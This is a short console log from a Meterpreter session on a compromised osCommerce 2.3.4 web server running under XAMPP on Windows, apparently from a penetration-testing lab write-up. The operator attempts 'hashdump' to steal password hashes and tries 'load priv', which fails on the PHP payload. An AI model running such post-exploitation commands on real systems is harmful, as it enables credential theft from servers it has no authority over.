 (Meterpreter 1)(C:\xampp\htdocs\oscommerce-2.3.4\catalog\install\includes) > hashdump
[-] The "hashdump" command requires the "priv" extension to be loaded (run: `load priv`)
(Meterpreter 1)(C:\xampp\htdocs\oscommerce-2.3.4\catalog\install\includes) > load priv
Loading extension priv...
[-] Failed to load extension: The "priv" extension is not supported by this Meterpreter type (php/windows)
[-] The "priv" extension is supported by the following Meterpreter payloads:
[-]   - windows/x64/meterpreter*
[-]   - windows/meterpreter*
(Meterpreter 1)(C:\xampp\htdocs\oscommerce-2.3.4\catalog\install\includes) >